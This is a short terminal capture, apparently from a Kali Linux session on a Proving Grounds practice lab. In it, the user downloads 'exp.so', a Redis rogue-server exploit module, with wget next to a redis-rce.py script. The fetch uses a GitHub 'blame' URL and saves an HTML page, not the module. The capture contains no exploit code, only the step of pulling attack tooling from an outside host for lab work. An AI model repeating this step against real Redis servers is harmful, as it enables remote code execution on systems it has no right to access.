 ┌──(root㉿kali2024)-[~/…/PG-Practice/wombo/script/redis-rce]
└─# wget https://github.com/n0b0dyCN/redis-rogue-server/blame/master/exp.so
--2024-09-06 09:49:49--  https://github.com/n0b0dyCN/redis-rogue-server/blame/master/exp.so
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘exp.so’
exp.so                                [            <=>                                            ] 296.23K   113KB/s
2024-09-06 09:50:12 (113 KB/s) - ‘exp.so’ saved [303335]
┌──(root㉿kali2024)-[~/…/PG-Practice/wombo/script/redis-rce]
└─# la
.git  .gitignore  README.md  exp.so  redis-rce.py  requirements.txt
┌──(root㉿kali2024)-[~/…/PG-Practice/wombo/script/redis-rce]
└─#